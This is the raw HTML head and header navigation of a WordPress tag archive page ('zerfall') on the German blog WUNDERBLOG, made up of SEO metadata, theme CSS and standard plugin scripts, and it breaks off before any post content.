

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/zerfall/
body_size: 15300
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>zerfall Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/zerfall/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zerfall Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/zerfall/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/zerfall/","url":"https://wunderblog.daniel-deppe.de/tag/zerfall/","name":"zerfall Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/zerfall/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/zerfall/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/02/Vom-Zauber-des-Zerfalls.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/zerfall/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/zerfall/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/02/Vom-Zauber-des-Zerfalls.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/02/Vom-Zauber-des-Zerfalls.jpg","width":800,"height":640,"caption":"Vom Zauber des Zerfalls"},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/zerfall/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"zerfall"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; zerfall Schlagwort-Feed" href="https://wunderblog.daniel-deppe.de/tag/zerfall/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-zerfall tag-321 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
